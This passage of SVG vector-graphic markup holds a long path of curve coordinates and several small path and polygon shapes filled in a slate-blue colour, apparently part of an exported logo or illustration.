12.4948834,32.9550335 12.4581468,32.8622096 C12.4452209,32.6035781 12.4921622,32.2641686 12.5588324,32.293929 L12.5765204,32.3633697 C12.4186889,31.5506292 12.1955477,30.619556 11.6934802,29.8224042 C11.5764671,29.6388821 11.4097916,29.4206397 11.3104666,29.2881354 C11.2002566,29.1435852 11.0927679,29.003995 10.9886807,28.8686564 C10.7839079,28.5993962 10.59002,28.3613136 10.3859275,28.1777915 L10.4308279,28.2188891 C10.1859169,27.9390003 9.96005449,27.6399798 9.76140445,27.3211191 C9.57159841,26.8442452 9.97502127,27.5556589 9.89338427,27.1772775 C9.55867256,26.6855234 9.44574137,26.2164439 9.41308657,25.793422 C9.37975146,25.3661487 9.42125027,24.9828072 9.44982322,24.5066419 C9.70970101,24.1969927 9.90767074,23.6223349 10.2750373,23.0327969 C10.6226748,22.4439674 11.1356273,21.8870241 11.6172856,21.5596604 L11.5084363,21.5398202 C11.6438177,21.2663086 11.7846415,21.3265378 11.9458746,21.1883648 C11.8751225,21.1586045 11.6730709,21.3541724 11.761511,21.1883648 C13.3643175,19.3481843 15.3215646,17.6546796 17.0998907,15.912283 C17.7468639,15.2717273 17.1305046,15.1881149 18.0747726,14.5170903 L17.9672838,14.8798829 C18.3951978,14.3172709 18.8734546,13.7907964 19.3625963,13.2756592 L20.1014111,12.5089764 L20.4680974,12.125635 L20.8810445,11.6806471 L20.8388654,11.7302477 C21.1205131,11.42485 21.4096441,11.1407097 21.702857,10.8742838 C21.647752,10.964982 21.6736038,11.005371 21.5511483,11.1045721 C21.8776963,10.9671077 22.5777336,10.4463019 22.5593652,10.3641067 C22.7865882,10.2804943 22.6457644,10.429296 22.7988338,10.4222102 C23.1036119,10.3726097 23.5260834,10.0530404 23.7111273,10.1727903 C23.7403805,10.1912133 23.62881,10.2209737 23.5743853,10.237271 C23.7662323,10.121064 24.5043668,10.2585284 24.3247654,10.1012238 C24.8744546,10.2280595 25.4289059,10.2932488 25.8296075,10.5894349 C26.1935725,10.5738462 26.6833945,11.1959789 26.887487,11.0755204 C26.7289752,11.2314078 27.62222,11.9130612 27.9630545,12.1546867 C27.8222307,12.1072119 28.149459,12.4650445 27.9718985,12.4182782 C28.2793979,12.7513105 28.557644,13.0574168 28.6032247,12.9192438 C28.7535728,13.3415571 29.0100491,13.6568749 29.2277477,13.9622726 C29.437963,14.2669618 29.5883112,14.568108 29.4991908,14.8402024 C30.0441178,16.0157356 29.9046546,17.3088929 29.3345562,18.3894764 C29.2406736,18.3044469 29.4039476,18.0181808 29.5209606,17.7283719 C29.6257281,17.4336029 29.7134879,17.148754 29.5781065,17.1374167 C29.4794618,17.6610568 29.3488426,18.0911645 29.1556351,18.5021405 C28.9597063,18.9152423 28.6971072,19.2907893 28.275316,19.7081426 C28.0310853,19.9157563 28.3379044,19.5026546 28.3603546,19.4013277 C27.6031714,20.3579098 26.7004022,21.1118383 26.0350606,21.998271 C26.0221348,21.9805565 26.0874444,21.877104 26.152754,21.7828629 C26.0078483,21.9458362 25.779945,22.122981 25.870426,22.1817931 L25.9969634,22.0088997 C26.3446009,21.8693096 25.6261953,22.864155 25.6561289,22.9513102 C25.6976277,22.4645162 24.8506438,23.681147 24.9867055,22.980362 C24.9016669,23.0979862 24.8139071,23.2637937 24.8853395,23.2914283 C24.7247867,23.4296013 24.6492725,23.4480244 24.7411141,23.2340334 C24.244489,23.837743 24.5138911,23.7201188 24.0254297,24.2274617 C23.9920946,24.1877812 24.0757726,24.0708656 24.0839363,23.9744988 C23.9954962,24.1395978 23.9077364,24.3046968 23.7859612,24.4790073 C23.7063651,24.6228489 23.3811777,24.8793547 23.300221,25.3193824 C23.2859346,25.2619875 23.2090597,25.3533942 23.2879755,25.0883856 C23.147832,25.4547211 23.2512388,25.8975832 23.4009067,26.1222028 C23.5090757,26.3227308 23.6131629,26.516173 23.719291,26.7124494 C23.9220229,27.1099624 24.1050258,27.5372358 24.2050312,28.0920534 C23.909097,27.8362563 24.2349647,28.4789377 24.0587649,28.5845161 L24.2424481,29.1499624 L24.2832666,28.8948738 C24.3907553,29.405051 24.6009706,29.8415358 24.5921266,30.3014038 L24.4642286,29.9265654 C24.5247761,30.2475518 24.5696764,30.5713726 24.608454,30.8973191 C24.6166177,30.7102541 24.626142,30.521772 24.6268223,30.3347071 C24.7798917,30.8555129 24.8662909,30.248969 24.8737743,30.9610912 C24.8458816,30.8179582 24.9091503,31.4967772 24.7962191,31.776666 L24.7955388,31.7745403 C24.8608484,32.0352975 24.9247974,32.3102263 24.8608484,32.7027792 C24.7955388,32.8012718 24.6533544,32.6113725 24.6104949,32.6751447 C24.6472316,32.7410425 24.6649196,32.8508723 24.6710424,32.9847938 C24.6751242,33.124384 24.6737636,33.2533454 24.6553953,33.4942624 C24.6125359,33.9378331 24.6152571,34.3417233 24.7132215,34.4359643 C24.6744439,34.3509348 24.5757992,34.4217927 24.5615127,34.4827306 C24.608454,34.5337483 24.6587968,34.5741373 24.7050578,34.611692 C24.7227458,34.9057524 24.7560809,34.9511015 24.6798864,34.9886562 C24.7662855,35.174304 24.8690121,35.2104416 24.899626,35.2090244 C24.9329611,35.2083158 24.9213958,35.1650925 24.9139125,35.1282464 C24.9064291,35.0914002 24.9030275,35.0595142 24.9465673,35.0786458 C24.9839842,35.0970689 25.1023579,35.1672182 25.3098519,35.125412 C25.2377392,35.1516295 25.2690334,35.1799726 25.1105216,35.2068987 C25.5534023,35.2274475 25.9677101,34.7831682 26.2214651,34.4742276 C26.5112765,34.1461554 26.7915635,33.8272947 27.0813749,33.5700804 C27.2881886,33.6210981 26.5929135,34.1447382 26.8153743,34.1369438 C27.6433096,33.2292537 28.4658024,32.0976525 29.2678859,31.3245924 L29.1134559,31.4563882 C29.1257015,31.0588752 29.7502246,30.98164 30.1046652,30.4310739 C30.0148645,30.5529495 30.0366344,30.7166313 30.0516012,30.6585278 C30.6162571,30.1327619 31.1414551,29.4277255 31.9142854,28.5001951 L31.8496561,28.6674199 C32.2034165,28.3889482 32.7136478,27.819959 33.0796537,27.4840923 C33.1402011,27.3204105 33.3442936,27.1234255 33.1612907,27.1673574 C33.8096245,26.76701 34.3150936,26.2072324 34.7334833,25.6219458 C34.9450592,25.3307197 35.1505123,25.0451622 35.3743337,24.7808621 C35.5743444,24.4960132 35.7934037,24.2331303 36.0614452,24.0035506 C35.966202,24.1374721 35.8804832,24.3606746 35.957358,24.2543877 C36.1736961,23.9248983 36.3839113,23.5932831 36.5519475,23.2333248 C36.4063615,23.248205 36.4138449,23.3275659 36.2138342,23.4869962 C36.230842,23.3183544 36.3492156,23.0065794 36.4927607,22.7592852 C36.2968319,23.2517479 36.656715,22.8591949 36.8301936,22.6940959 C36.7784902,22.707559 36.7832523,22.6196951 36.7424338,22.6175694 C37.2302149,22.1924218 36.5900448,22.4142071 37.0710228,21.7353881 L37.1084397,21.8041203 C37.2036829,21.5022655 37.2689925,21.2181252 37.3941692,20.9091846 C37.5710494,20.832658 37.3417855,21.2464683 37.4247831,21.3066976 C37.6077861,20.8631269 37.4955352,20.332401 37.7703798,19.9781113 C37.7418068,20.1800564 37.6486046,20.453568 37.6179907,20.6576389 C37.9207279,20.2714632 37.9023596,20.2020224 38.0391016,19.8782016 L38.0248151,19.9093791 L38.2846929,19.1334847 L38.1955725,19.3262183 C38.0840019,18.9853916 38.1595161,18.6955827 38.2023756,18.368219 C38.2438744,18.0429811 38.3051021,17.6886914 38.2404728,17.2819669 C38.3595268,18.0769929 38.3506828,17.4243913 38.4969491,17.4980836 C38.5765452,17.2975556 38.6323305,16.9822378 38.671108,17.0764789 C38.5581768,16.6825088 38.7888014,16.4267116 38.6214455,15.8782712 C38.6704277,15.8527623 38.598315,15.4651694 38.7289342,15.5473646 C38.6541003,15.0435647 38.6506988,15.6706574 38.5853892,15.6302684 C38.463614,15.2504699 38.5153174,14.7941448 38.4792611,14.2967221 C38.4255167,13.804968 38.4146318,13.2458989 38.1316235,12.7477676 C37.8009936,11.8499976 37.5683282,11.7515051 37.1825933,10.9812793 C37.1526598,10.6765902 37.4349877,11.1329153 37.4349877,11.1329153 C37.3465477,10.6539157 37.1744296,10.3364721 36.9227156,9.96588511 C37.0016313,10.0261144 36.9934676,9.92549608 36.9825827,9.77527726 C36.8063828,9.46066803 36.7288277,9.64277292 36.5614718,9.19565935 C36.6533134,9.23321406 36.7832523,9.27714598 36.9057078,9.40823316 C36.6757636,9.04756627 36.3553384,8.754923 36.0981818,8.40417622 C36.1097471,8.25608314 36.3458141,8.55439504 36.4750727,8.65643047 C36.3274457,8.45661109 36.1485246,8.19160242 35.9723248,7.97761145 C35.7825188,7.77495776 35.6090401,7.61481883 35.5090348,7.59781292 L35.6553011,7.87911893 C35.5450911,7.74094595 35.6961196,7.732443 35.7947643,7.82384974 C36.1403609,8.09169273 36.083215,8.3637872 36.0621255,8.4048848 L35.8736801,8.16042493 C35.8376237,8.38221026 36.0056599,8.63588167 36.2253995,8.90655898 C36.4512619,9.17227624 36.7138609,9.46704525 36.8349558,9.75897994 L36.5335792,9.63214423 L36.9703371,10.1175211 C36.9805418,10.2656142 36.9145519,10.4016614 36.7512779,10.1437385 C36.846521,10.5887264 37.0043526,10.4555134 37.0410892,10.8565693 C37.0397286,10.9040442 37.0234012,10.8905812 37.0023116,10.8579865 L37.2125269,11.2356593 C37.1417748,11.1740129 37.0995957,11.3603693 37.0342861,11.1024464 C37.1145625,11.4857878 37.2601485,11.7578823 37.3819237,11.9796676 C37.4900927,12.206413 37.563566,12.3856836 37.5261491,12.5479483 L37.4968958,12.4898447 C37.8465743,13.5038218 37.6778578,12.5401539 38.0601911,13.2841622 L37.7758222,13.9020434 L37.9472599,13.9771528 C37.9601858,14.0876912 37.9860375,14.3066422 37.9173264,14.2761733 C38.0921656,14.6658919 37.9724313,14.1953952 38.1125749,14.4178892 C38.0343394,14.9642038 38.3057824,15.8966943 38.046585,16.0221128 C38.163598,16.2134292 38.1452297,15.5083928 38.218703,16.0802163 C37.9445387,16.2410638 38.2486365,16.7448637 38.1037309,17.2302406 C37.9785541,17.0679759 38.0581502,16.6166109 37.9241295,17.091359 C38.135025,17.4052597 37.755413,18.0188894 37.7520114,18.4220711 C37.9234491,18.4745059 37.6506455,19.3085038 37.5064201,19.9788199 C37.4594788,19.9192992 37.011836,21.1713589 36.6492316,21.6928733 L36.6295027,21.6616958 C36.6880092,21.7601884 36.6410679,21.9550477 36.5587506,22.1817931 C36.4492209,22.3950755 36.3206427,22.6444954 36.211113,22.8577778 C36.1253942,22.7812512 36.1301563,22.6827587 36.2145146,22.4361731 L35.9934143,22.8180973 C35.9913734,22.9413901 35.9498746,23.0795631 35.820616,23.3410289 L35.7607489,23.1638841 C35.613122,23.4161383 35.4614132,23.6733526 35.3008604,23.9482814 C35.1403077,24.2260445 34.9559441,24.5151449 34.6627312,24.7596047 C34.7300817,24.8843147 35.3409986,24.5441966 34.867504,25.2223071 C34.794711,25.1960896 34.6858617,25.1337346 34.803555,24.9544641 C34.7654578,25.0125676 34.6838208,25.181918 34.569529,25.266239 L34.6947057,24.9395839 C34.4273445,25.1649121 34.6484447,25.1457805 34.4565978,25.3491428 C34.3872063,25.2726162 34.269513,25.4525954 34.2382188,25.3647315 C34.2776767,25.3045023 34.4266642,25.212387 34.4674827,25.1046829 C34.249784,25.3271768 33.9613333,25.5680938 33.8191488,25.5957284 C33.8776554,25.6184029 33.914392,25.6963466 33.7660848,25.8706572 C33.3647029,26.3007648 33.5443043,25.923092 33.2749022,26.12858 C33.223879,26.2851761 32.9204615,26.4956242 33.0089016,26.6245856 C32.8898476,26.748587 32.8238577,26.713158 32.7531056,26.7280382 C32.5850695,27.0008412 31.7891087,27.762564 32.116337,27.6569857 L32.1768845,27.6095109 C32.1673601,27.6222653 32.1571555,27.6364369 32.1462706,27.6520256 L32.1476312,27.6498999 L32.1462706,27.6520256 C31.5319521,28.5143667 30.6625181,29.074853 30.011463,29.8514559 L29.9910537,29.7983125 C29.6066795,30.2851065 29.0964482,30.7832378 28.839972,31.2119283 C28.7168362,31.3394726 28.522268,31.4074962 28.5549228,31.284912 C28.2555871,31.6533732 28.2351779,31.758243 27.7610029,32.1316643 C28.0494537,31.6987223 27.6317443,32.1507959 28.0637401,31.7199797 C27.6467111,32.0912753 27.5392224,32.0841895 27.1385208,32.7063221 C27.2548535,32.3938386 26.8010878,32.8196948 26.6187652,33.066989 L26.9187812,32.8898442 C26.7072053,33.1385555 26.5160386,33.321369 26.3228311,33.5070168 L26.3969847,33.1789446 C26.1874497,33.3220776 25.9847178,33.5282742 25.8160013,33.7309279 C25.7561342,33.8145402 25.6792594,33.9562561 25.5479598,34.0533315 C25.3921692,34.1582012 25.3098519,34.0235712 25.3125732,33.9080727 C25.307811,33.7826542 25.3615554,33.6147209 25.4615607,33.4914281 C25.3547523,33.3738039 25.3377446,33.8485521 25.2023632,33.8223346 C25.2363786,33.6076351 25.3241384,33.4489133 25.3996526,33.28098 C25.4819699,33.0542346 25.5534023,32.8423694 25.5581645,32.7530884 C25.6758578,31.9346792 25.3350233,31.9892398 25.3649569,31.1474476 C25.3071307,31.2601117 25.1595038,31.3649814 25.0567772,30.7534775 C25.0268436,30.178111 25.2302558,30.0101777 25.325499,30.3736789 C25.3445476,30.5146862 25.3309415,30.584127 25.3098519,30.5805841 C25.352031,30.7669405 25.3928495,31.0163604 25.442512,30.7768606 L25.3751615,30.7052941 C25.4207422,30.4062736 25.298967,29.5984931 25.4227831,29.7728036 C25.2976064,29.3370273 25.298967,29.5999103 25.3132535,29.9315254 C25.290123,29.1648426 25.126849,28.7602438 24.9894267,27.9907266 C24.9887464,28.1203966 24.9492885,28.2486495 24.9186746,28.1296081 C24.6866895,27.0107613 24.6785258,27.6796602 24.4234101,26.9604522 C24.3689855,26.5175901 24.6880501,27.0284758 24.3512974,26.3298166 C24.237686,25.8649885 24.4642286,26.172512 24.5778401,26.3326509 C24.4873591,26.177472 24.4172874,26.020876 24.3567399,25.8678228 C24.3288473,25.7905877 24.3016349,25.7147697 24.2751029,25.6410775 C24.2744226,25.6247801 24.2723817,25.5985627 24.2785045,25.5801396 C24.3063971,25.4958187 24.3819113,25.4773956 24.4057221,25.4688927 C24.407763,25.4922758 24.4172874,25.5128246 24.4308935,25.5269962 C24.418648,25.5135332 24.416607,25.4993616 24.4193283,25.4894415 L24.4281723,25.4759785 L24.5152518,25.3845717 C24.4383769,25.4065377 24.3574202,25.4320465 24.3288473,25.4015776 L24.3478959,25.3916575 L24.40096,25.3455999 C24.4356557,25.315131 24.4676302,25.2882049 24.4941622,25.2648218 C24.5492672,25.2215985 24.5887251,25.1996325 24.6043722,25.2194727 C24.6975744,25.0047732 24.3478959,25.190421 24.5669552,24.8014109 C24.8037025,24.6448149 25.1078003,24.1388892 25.2887624,24.1870726 C24.6431497,24.7815707 25.4697244,24.235256 24.9744599,24.7914908 C25.0601788,24.6738666 25.1812736,24.5484481 25.3418264,24.4116923 C25.3765221,24.4031893 25.3445476,24.4584585 25.3112125,24.5059333 C25.9942421,24.0049677 25.4499954,24.0935402 26.0547896,23.467156 C26.0418637,23.6138319 26.316028,23.4480244 26.4003862,23.3311088 C26.1561555,23.5826544 26.1772451,23.3410289 26.3500434,23.0575972 C26.7868014,22.7061418 26.733057,22.5800147 26.9412314,22.3752352 L26.686796,22.5920605 C26.7010825,22.4439674 26.9024538,22.2512339 27.1514466,21.9486705 C27.2242396,21.9763051 26.9419117,22.2398966 27.0589247,22.1626614 C27.2453292,21.7325538 27.8508036,21.5773749 28.1916381,21.0636549 C28.4283854,20.9070588 28.3311013,21.1692332 28.5297514,21.0225573 C28.9134453,20.4443565 29.1209393,20.6073298 29.5563367,19.9426823 C29.3189091,20.0284204 29.3229909,20.0730609 29.574705,19.591227 C29.3318349,19.9143392 29.0767193,20.2778404 28.8297674,20.5655236 C28.9597063,20.3486983 29.0930467,20.1035298 29.2189037,19.8633214 C28.9787549,20.1510047 28.7617365,20.488997 28.6018641,20.6243357 C28.7780639,20.2934291 28.7739821,20.3423211 28.586217,20.3897959 C28.8175218,20.2877605 28.9637881,20.0879411 29.1059725,19.86403 C29.2488373,19.645079 29.3951036,19.426128 29.6005567,19.2170971 L29.8332222,19.4169165 C30.4584256,18.7345545 30.6019706,17.9381114 30.8305542,16.7526581 C30.8074237,16.8823281 30.7618431,17.0070381 30.7149018,17.1303309 C30.6768045,17.0382156 30.7128609,16.858945 30.728508,16.6435369 C30.7557203,16.4316717 30.7876948,16.1879204 30.7448354,15.9937696 C30.8462013,16.0277814 30.8768152,15.7790701 30.9257974,15.5990909 C30.8904214,15.6132625 30.8570863,15.39006 30.8040222,15.1541031 C30.75504,14.916729 30.6400679,14.6857321 30.5359807,14.6630576 C30.5373413,14.4767012 30.510129,14.2981392 30.4876788,14.1139086 C30.3339291,13.6526235 30.1420822,13.4407582 29.9468337,13.255819 C29.7543064,13.0659198 29.5583776,12.8979865 29.3195894,12.5330681 C29.5624595,12.6804526 29.3876202,12.3013626 29.7890021,12.7534363 C29.6264084,12.4990563 29.4794618,12.2708937 29.4195947,12.3141171 C29.3658503,12.1270521 28.8100384,11.7607166 28.6909844,11.5049195 C28.575332,11.4461074 28.4746464,11.4928736 28.2508249,11.2583338 C28.2406203,11.2179448 28.286201,11.2214877 28.286201,11.2214877 C28.2542265,11.2533738 27.8712129,10.9260101 28.0031927,11.2044818 C27.7895759,10.7807514 27.2997539,10.3768611 26.7765967,10.0650862 C26.2534396,9.74905983 25.7085126,9.53010881 25.3663175,9.28210604 C24.7397535,9.10992125 23.9410715,9.07307513 23.3600882,9.18148777 C23.392743,9.14464164 23.3546457,9.12976148 23.4668966,9.12409284 C23.0519085,9.13188721 22.9437395,9.25376286 22.8321689,9.35792403 C22.7185574,9.46917098 22.600864,9.57191499 22.174991,9.70583649 C21.685169,9.74693409 22.5784139,9.42169617 22.2913237,9.48334257 C22.1702289,9.34729534 21.9069495,9.4755482 21.6239412,9.67678473 C21.3375314,9.87872985 21.0436382,10.1515329 20.7429419,10.2727 L20.8497503,10.161453 C20.5749058,10.2897059 20.3306751,10.5929778 20.07692,10.9373474 L20.2844141,11.1718872 C20.2442759,11.1414182 20.2068589,11.1059893 20.1742041,11.0670174 L20.1674011,11.0606402 L20.068076,10.9508104 L20.068076,10.951519 L20.0660351,10.9543533 L20.0626336,10.9593134 L20.0551502,10.9692335 L20.0265772,11.0074967 L19.968751,11.0868576 L19.8449349,11.2434537 C19.759216,11.349032 19.6673744,11.451776 19.5673691,11.5509771 C19.5673691,11.5509771 19.5714509,11.5035023 19.5353946,11.5098795 C19.3040898,12.0023422 18.6843288,12.7343046 18.2271616,13.2820365 C18.28975,13.0255307 18.4020009,12.9978961 18.216957,12.996479 C18.0115039,13.2402303 18.4285329,13.0878857 18.016266,13.5732626 C17.8244191,13.6696294 17.4658966,13.9544783 17.3257531,13.8935404 L17.7332578,13.4542212 C17.3951445,13.5406679 17.2032976,14.0196676 16.963829,14.2237384 L16.9359364,14.135166 C16.3202573,14.8182365 16.4515568,14.9769583 15.7610438,15.6791604 L15.8732947,15.6508172 C15.6406293,16.1879204 15.483478,15.8945685 15.2154365,16.3926998 L14.9623618,16.3601051 C14.7514662,16.653457 14.239194,17.4059683 13.8255666,17.8941794 C13.9704722,17.5228839 14.4317213,16.92626 14.6881976,16.5266213 C14.4432866,16.7802927 13.8718275,17.4045511 13.8153619,17.6107477 C13.8990399,17.4931235 13.9881603,17.327316 14.1065339,17.2486637 C13.9194491,17.6787713 13.5813359,18.1471423 13.0942351,18.6523593 C12.9057897,18.273978 11.761511,19.9037105 11.1961748,20.0489692 C10.8131612,20.5612721 10.3906897,20.962328 9.90699043,21.4505392 C9.43689736,21.9422933 8.96408305,22.5183683 8.64773967,23.2829254 C9.15252847,22.8875381 8.46677764,23.7236617 8.81101367,23.7527135 C8.71236896,24.1027517 8.68379601,24.2380903 8.65590337,24.2650164 C8.51099769,24.6093859 8.40418928,24.9806815 8.34432214,25.368983 C8.2511199,25.6488718 8.27697161,24.9998131 8.21506355,25.0295735 C8.17696628,25.8975832 8.07083818,25.3952004 8.03069999,25.9911157 C8.12866439,25.8593199 8.21030139,26.2745474 8.29533994,26.7542556 C8.28581562,26.5190073 8.28513531,26.2858847 8.30146271,26.0541792 C8.47017919,26.6217513 8.49739152,26.8619597 8.50963707,27.1290941 C8.52936601,27.3877256 8.55453742,27.6676144 8.88788852,28.1459055 C8.80148936,28.0552073 8.71985235,27.9588405 8.63957597,27.860348 C8.78720288,28.1246481 9.04299882,28.6128592 9.3668256,29.0415498 C9.68520991,29.4744917 10.0641417,29.8443702 10.3376256,29.9612857 C10.3791244,30.0590697 10.4083777,30.2192086 10.2212929,30.0505667 C10.4634827,30.3347071 10.6600918,30.5047661 10.8362916,30.7329287 C11.0226961,30.9525883 11.1791671,31.2055511 11.3111469,31.4677254 C11.5642216,31.9963256 11.6574238,32.5922409 11.543132,33.02164 L11.470339,32.932359 C11.4873467,33.1343041 11.5825899,33.3128661 11.452651,33.5523659 C11.4254387,33.5311085 11.397546,33.4545819 11.3716943,33.5452801 C11.3839399,33.6529842 11.3526457,34.116395 11.1859701,34.3459748 L11.2029779,34.0958462 C10.9526244,34.5599657 10.7600971,34.9043353 10.5451197,35.2430362 C10.3233391,35.5703999 10.0702644,35.8835919 9.66139912,36.1145888 C9.56887718,35.9339011 8.78720288,36.1493092 8.38854218,36.1018344 L8.40078773,36.0685312 C7.82592717,36.0904971 7.32998238,36.0423137 6.85512715,35.8920949 C6.37006729,35.7383332 5.9475958,35.5200907 5.47818304,35.0573884 C5.28497546,34.6775899 4.86522521,34.1404867 4.42778693,33.54032 C3.99443051,32.9387362 3.56787717,32.2528314 3.31956462,31.6512475 C3.37671052,31.8461068 3.15220877,31.7136025 3.02295018,31.5194517 C2.91614177,31.2303514 2.51407953,30.8264611 2.71681142,30.7796949 L2.76035115,30.8796046 C2.84062754,30.5820013 2.55081618,30.0378123 2.39502557,29.5758186 L2.11405822,29.597076 C2.08752619,28.9175484 1.83513179,28.1310253 1.67049717,27.378514 C1.49905946,26.6309628 1.41742246,25.9273435 1.58954047,25.5773053 C1.51470655,25.2704905 1.52355056,24.8885662 1.47660929,24.5774999 L1.62015435,24.6037173 C1.72288091,23.7597993 1.78614959,23.3438632 1.99636487,22.3199661 L2.04262584,22.5516715 C2.19365429,21.9918938 1.83173025,21.7134221 2.00044672,21.1756104 L2.26100482,21.0983753 C2.61952732,20.11345 3.2528944,19.2844121 3.65223541,18.3235785 C3.66856281,18.354756 3.70189792,18.417111 3.62230184,18.5637869 C3.87605686,18.1457251 4.82576732,17.1430853 4.50330116,17.0892333 C4.65500993,17.2018974 5.19653538,16.296333 5.55437757,15.8166248 L5.59315515,15.9866838 C5.80132951,15.4998898 5.7768384,15.452415 6.21223575,14.9223977 C6.33605187,14.8189451 6.39047654,14.903266 6.2163176,15.0322274 C6.64083002,14.6970694 6.41020548,14.6297544 6.91499428,14.2131097 L6.81158741,14.4561524 C7.2014041,14.0635995 7.13677481,14.059348 7.27147586,13.7610361 C7.47148652,13.4669757 8.0232166,13.0269479 8.17084351,13.0623769 C8.16676166,12.9511299 8.30146271,12.6549437 8.55317681,12.4459128 C8.61848641,12.4494557 8.55725866,12.5578684 8.52664478,12.6117204 C9.23484578,12.0122623 9.36002252,11.4942908 9.89950704,11.1357496 C9.94168616,11.1605499 9.98726682,11.148504 10.0335278,11.1201609 C9.52329652,11.6501782 9.10898873,12.0724915 9.13960261,12.0250167 C9.23212454,12.1213835 9.65867788,11.7082817 9.46070815,12.1837385 C9.71990564,11.7656767 10.1314922,11.0174169 10.5750532,10.6439955 C10.6036262,10.6326583 10.6308385,10.6220296 10.6600918,10.621321 L10.6287976,10.6765902 C10.7301635,10.5887264 10.8043172,10.4937767 10.8669055,10.3952842 C11.0097703,10.27766 11.1016119,10.2046763 11.2261083,10.0778406 C11.3506048,10.107601 11.7383805,9.62718418 11.9472352,9.41673611 C11.8275009,9.32887227 12.1118698,9.06528075 11.7771581,9.24171701 C11.816616,9.214791 11.7499458,9.29415188 11.6186463,9.44153639 C11.5907536,9.47696536 11.5560579,9.5166458 11.5417714,9.54428039 L11.5472139,9.5201887 C11.4138734,9.66261315 11.2410751,9.84896951 11.0451463,10.0594176 C11.154676,9.83692367 11.280533,9.61513833 11.562861,9.43728491 C11.6029992,9.2594315 11.6513011,9.06811507 11.6846362,8.9674968 C12.1064273,8.82082088 12.7227867,8.33473545 12.8853804,8.34607272 C13.4534379,7.63324189 14.3201507,6.76523219 14.521522,6.15656253 C14.6745914,5.94540588 14.7807195,5.99925791 14.876643,5.96028605 C14.7936454,6.08783033 14.6684686,6.2125403 14.640576,6.29898698 C14.9514769,5.86746215 15.6623991,5.19927183 15.6351868,4.98173797 C16.1590242,4.61894534 15.4868796,5.35445071 16.110042,4.7471982 L16.0576583,4.86907385 C16.7903504,4.43046324 17.2611238,3.93587485 17.8053704,3.45404089 C18.3455353,2.98141847 18.9707387,2.52084189 19.9116051,2.37062307 C19.7809859,2.39046329 19.7183975,2.40817777 19.6830215,2.38692039 C20.6987219,2.06593395 21.7436755,1.75628477 22.8260461,1.6145689 C23.9029742,1.48206457 25.0139178,1.50544768 26.0126105,1.84414861 C26.5827089,2.01066476 26.6650262,1.91642371 27.0439579,1.91358939 L27.1283162,2.10136292 L27.7739288,2.11270019 C28.6712555,2.28913644 29.0590313,3.03031044 30.1393609,3.35200547 L30.0624861,3.1861979 C30.410804,3.39452023 31.1924783,3.81683352 31.0673015,3.88698287 C31.1108413,3.89336009 31.2366983,3.86926839 31.3380643,4.00673278 L31.3026882,4.08325935 C31.5979421,4.23914681 31.8931959,4.40212006 32.1823269,4.57784774 C32.7394995,5.13337395 31.9034005,4.7471982 32.7313358,5.51104674 C33.0633263,5.75975809 33.7456755,6.17498559 33.6769644,6.01909813 C33.5579104,5.89509675 33.4007592,5.67118567 33.4470202,5.60103632 L33.7545195,5.84691335 C33.969497,5.71936907 34.368838,5.76755247 33.7749288,4.93497173 C33.5762788,4.80884461 33.369465,4.69476333 33.1694544,4.575722 L33.0776127,4.33480502 L33.5164116,4.72310651 C33.3415724,4.41487449 33.1238737,4.3425994 32.9000522,4.24835834 C32.8959704,4.16262024 32.8483488,4.06554487 32.7558269,3.95784081 C32.5360873,3.86926839 32.308184,3.79770188 32.0843625,3.72400962 C32.0727973,3.59504818 32.4374426,3.75518712 32.1013702,3.43278351 C31.7863875,3.32933093 32.2238257,3.79274182 31.7639373,3.5362361 C31.5550826,3.25705583 31.6809397,3.23367272 31.3115322,3.093374 C31.299967,3.00834448 31.3884071,3.02109891 31.5305915,3.08628821 C31.2081254,2.94740666 30.7400732,2.61579152 30.5250958,2.63917464 C30.2924303,2.33802842 29.4862649,2.12120314 29.6094007,1.93059529 C29.4917074,1.92421808 28.9828367,1.84344003 28.6916648,1.7279416 C29.3291137,1.67408957 27.5895652,1.2886224 27.8120261,1.07746576 C27.3364905,1.16887249 26.2731686,0.758605051 25.4935352,0.81387424 C25.5377552,0.799702653 25.625515,0.771359479 25.6908246,0.794034018 C25.2697137,0.706878758 25.1506598,0.631769347 24.8764955,0.558077095 C24.8064237,0.753644995 24.1383609,0.7706509 23.7880021,0.908823873 C23.2628041,0.722467504 24.100944,0.655152466 23.93767,0.466670359 C23.9628414,0.633895085 23.0233355,0.662946839 23.2104203,0.801828391 C22.8035959,0.710421655 22.8634631,0.76994232 22.6403219,0.615472022 C22.5981428,0.884023595 22.2702342,0.708295917 21.9634151,0.917326825 C21.3735878,0.905280976 21.7715682,0.696958647 21.1599709,0.915909666 C20.8436276,0.915201087 21.3824318,0.678535584 21.3858333,0.687038536" id="Fill-57" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M26.517,10.492 C26.542,10.46 26.552,10.437 26.588,10.398 C26.535,10.429 26.486,10.457 26.435,10.485 C26.427,10.525 26.419,10.565 26.412,10.602 C26.447,10.565 26.484,10.526 26.517,10.492" id="Fill-60" fill="#3F516C"></path>
                        <path d="M48.492,26.493 L48.464,26.515 C48.49,26.5 48.514,26.487 48.536,26.485 C48.513,26.494 48.509,26.488 48.492,26.493" id="Fill-62" fill="#3F516C"></path>
                        <polygon id="Fill-64" fill="#3F516C" points="16.473 25.584 16.527 25.579 16.473 25.416"></polygon>
                        <path d="M53.4425,23.5435368 C53.4675,23.5355368 53.5045,23.5135368 53.5575,23.4565368 C53.5425,23.4545368 53.4965,23.4935368 53.4425,23.5435368" id="Fill-66" fill="#3F516C"></path>
                        <path d="M54.39,19.791 L54.61,19.209 C54.504,19.459 54.439,19.643 54.39,19.791" id="Fill-68" fill="#3F516C"></path>
                        <path d="M42.414637,22.6093435 C42.442637,22.5763435 42.471637,22.5433435 42.496637,22.5123435 C42.677637,22.2743435 42.546637,22.4283435 42.414637,22.6093435" id="Fill-73" fill="#3F516C"></path>
                        <path d="M41.5578047,31.743 C41.5168047,31.582 41.4738047,31.424 41.4428047,31.257 C41.4408047,31.527 41.4368047,31.738 41.5578047,31.743" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="44.5305 12.5365 44.5345 12.5345 44.4655 12.4635"></polygon>
                        <path d="M41.48265,31.147 C41.46165,31.42 41.48465,31.644 41.52165,31.853 C41.52765,31.63 41.53265,31.368 41.48265,31.147" id="Fill-79" fill="#3F516C"></path>
                        <path d="M52.5655,7.567 L52.4735,7.433 C52.4635,7.444 52.4495,7.442 52.4345,7.438 L52.5655,7.567 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M52.565,7.564 L52.435,7.436 C52.486,7.502 52.531,7.557 52.565,7.564" id="Fill-83" fill="#3F516C"></path>
